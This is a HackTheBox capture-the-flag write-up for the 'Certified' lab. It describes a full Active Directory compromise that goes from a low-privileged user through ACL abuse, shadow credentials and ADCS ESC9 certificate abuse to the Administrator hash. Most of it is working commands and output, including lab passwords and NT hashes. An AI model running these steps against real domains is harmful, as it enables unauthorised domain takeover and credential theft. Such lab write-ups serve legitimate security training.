Certified - HackTheBox
Certified - No Cert No Job!
Certified was the first assumed breach scenario box onto HackTheBox. Low-Privileged user is provided which I’ll use to enumerate the domain and discover that judith.mader has OwnerWrite over management group who has GenericWrite over management_svc, management_svc can WinRM, but rather I’ll exploit ESC9 since management_svc has GenericAll over ca_operators and get administrator’s hash and read both flags.
Start as judith.mader
As is common in real life Windows pentests, you will start the Administrator box with credentials for the following account: Username: judith.mader Password: judith09
I’ll collect bloodhound data and put it in BloodHound (Legacy).
1
➜ Certified bloodhound-python -u $U -p $P -c All -d $DOMAIN --nameserver $IP --zip
I’ll also generate the hosts file with nxc.
1
2
➜ Certified nxc smb 10.129.231.186 --generate-hosts-file hostz
➜ Certified cat hostz | sudo tee -a /etc/hosts
Shell as management_svc
Loading the data up in bloodhound gave me a clear path to CA_OPERATORS.

owner-edit
First I’ll have to make myself the owner of the Management Group. I can do that with impacket’s owneredit.py script.
1
2
3
4
5
6
7
➜ Certified owneredit.py -action write -new-owner 'judith.mader' -target 'Management' 'certified.htb/judith.mader:judith09'
[*] Current owner information below
[*] - SID: S-1-5-21-729746778-2675978091-3820388244-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=certified,DC=htb
[*] OwnerSid modified successfully!
dacl-edit
Now I’ll have to give myself WriteMemebers rights over the group. I can do that with impacket’s dacledit.py script.
1
2
3
4
➜ Certified dacledit.py -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'certified.htb/judith.mader:judith09'
[*] DACL backed up to dacledit-20250924-101640.bak
[*] DACL modified successfully!
addmem
For next step, I’ll have to add myself to the group. I can do that with net rpc.
1
➜ Certified net rpc group addmem "Management" "judith.mader" -U "certified.htb/judith.mader%judith09" -S "DC01.certified.htb"
I can confirm the updates via this command.
1
2
3
➜ Certified net rpc group members Management -U "certified.htb"/"judith.mader"%"judith09" -S $IP
CERTIFIED\judith.mader
CERTIFIED\management_svc
Shadow Creds
Now I inherit the permissions of the management group and have GenericWrite over the management_svc user. I will perform ShadowCreds and obtain a certificate for it.
I can do that with pywhisker from ShutDown. But I get this error while doing it.
1
2
➜ Certified pywhisker -d certified.htb -u judith.mader -p judith09 --target management_svc --action add
[!] unsupported hash type MD4
The issue, I’ll go with certipy now.
Certipy worked and I got the hash with the tgt.
1
2
3
4
5
6
7
8
9
10
11
12
➜ Certified certipy shadow auto -username [email protected] -password judith09 -account 'MANAGEMENT_SVC' -target certified.htb -dc-ip $IP
Certipy v4.8.3 - by Oliver Lyak (ly4k)
[*] Targeting user 'management_svc'
<SNIP>
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': a091c1832bcdd4677c28b5a6a1295584
1
2
3
➜ Certified nxc winrm $IP -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
WINRM DC01 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certified.htb)
WINRM DC01 5985 DC01 [+] certified.htb\management_svc:a091c1832bcdd4677c28b5a6a1295584 (Pwn3d!)
Shell as Administrator
Looking at the name of the box, and having GenericAll over ca_operator is perfect hint that it’s ESC9.
Abusing GenericAll
I can either change the password of ca_operator OR I can perform Shadow Creds with certipy again.
bloodyAD:
1
2
➜ Certified bloodyAD -d certified.htb -u management_svc -p ":a091c1832bcdd4677c28b5a6a1295584" --host $IP set password ca_operator 'veryP@ssword2024'
[+] Password changed successfully!
Certipy:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
IP=BOX-IP
[email protected]
TA=ca_operator
DN=certified.htb
➜ Certified certipy shadow auto -username $U -hashes :a091c1832bcdd4677c28b5a6a1295584 -account $TA -target $DN -dc-ip $IP
Certipy v4.8.3 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
<SNIP>
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'>
[*] NT hash for 'ca_operator': b4b86f45c6018f1b664f70805f45d8f2
ESC9
First I’ll enumerate to confirm that it’s actually ESC9.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
➜ Certified certipy find -vulnerable -u ca_operator -hashes :b4b86f45c6018f1b664f70805f45d8f2 -dc-ip $IP -stdout
<SNIP>
Permissions
Enrollment Permissions
Enrollment Rights : CERTIFIED.HTB\operator ca
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Object Control Permissions
Owner : CERTIFIED.HTB\Administrator
Full Control Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Write Owner Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Write Dacl Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Write Property Enroll : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
[+] User Enrollable Principals : CERTIFIED.HTB\operator ca
[!] Vulnerabilities
ESC9 : Template has no security extension.
[*] Remarks
ESC9 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
ESC9 — No Security Extension Description ESC9 refers to the new
msPKI-Enrollment-FlagvalueCT_FLAG_NO_SECURITY_EXTENSION (0x80000). If this flag is set on a certificate template, the newszOID_NTDS_CA_SECURITY_EXTsecurity extension will not be embedded. ESC9 is only useful whenStrongCertificateBindingEnforcementis set to1(default), since a weaker certificate mapping configuration for Kerberos or Schannel can be abused as ESC10 — without ESC9 — as the requirements will be the same.Conditions
StrongCertificateBindingEnforcementnot set to2(default:1) orCertificateMappingMethodscontainsUPNflag- Certificate contains the
CT_FLAG_NO_SECURITY_EXTENSIONflag in themsPKI-Enrollment-Flagvalue- Certificate specifies any client authentication EKU
Abuse Please see the “Examples” section for a practical example. To abuse this misconfiguration, the attacker needs
GenericWriteover any account A that is allowed to enroll in the certificate template to compromise account B (target).
I’ll use the example from the above article. First I’ll update the SPN of ca_operator to administrator and then request the certificate of ca_operator.
1
2
3
4
5
6
➜ Certified certipy account update -username [email protected] -hashes ':a091c1832bcdd4677c28b5a6a1295584' -user ca_operator -upn Administrator -dc-ip $IP
Certipy v4.8.3 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : Administrator
[*] Successfully updated 'ca_operator'
Perfect, Now I’ll request the cert of Administrator.
1
2
3
4
➜ Certified certipy req -u ca_operator -hashes :b4b86f45c6018f1b664f70805f45d8f2 -ca certified-DC01-CA -template CertifiedAuthentication -dc-ip $IP
<SNIP>
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
I’ll request the TGT and NT-hash but it would fail.
1
2
3
4
5
6
7
8
9
10
➜ Certified certipy auth -pfx administrator.pfx -dc-ip $IP -domain certified.htb
Certipy v4.8.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'Administrator'
[*] Using principal: '[email protected]'
[*] Trying to get TGT...
[-] Name mismatch between certificate and user 'administrator'
[-] Verify that the username 'administrator' matches the certificate UPN: Administrator
[-] See the wiki for more information
I assume it’s because KDC gets confused with 2 objects with same UPN, I’ll have to revert the UPN of ca_operator back to it’s original one.
1
2
3
4
5
6
➜ Certified certipy account update -u management_svc -hashes :a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn [email protected] -dc-ip $IP
Certipy v4.8.3 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : [email protected]
[*] Successfully updated 'ca_operator'
Now I’ll request TGT again and this time I get success.
1
2
3
4
5
6
7
8
9
10
11
12
➜ Certified certipy auth -pfx administrator.pfx -dc-ip $IP -domain certified.htb
Certipy v4.8.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'Administrator'
[*] Using principal: '[email protected]'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34
I can grab user.txt and root.txt via nxc quickly and finish the box.
1
2
3
4
5
6
➜ Certified nxc winrm certified.htb -u administrator -H 0d5b49608bbce1751f708748f67e2d34 -X "type C:\Users\*\Desktop\*.txt"
WINRM 10.129.245.241 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certified.htb)
WINRM 10.129.245.241 5985 DC01 [+] certified.htb\administrator:0d5b49608bbce1751f708748f67e2d34 (Pwn3d!)
WINRM 10.129.245.241 5985 DC01 [+] Executed command (shell type: powershell)
WINRM 10.129.245.241 5985 DC01 0a077c00903f40222dda40f339d5f30b
WINRM 10.129.245.241 5985 DC01 b05ccf020290e2430522e8270131f78b
Thanks for reading the writeup.

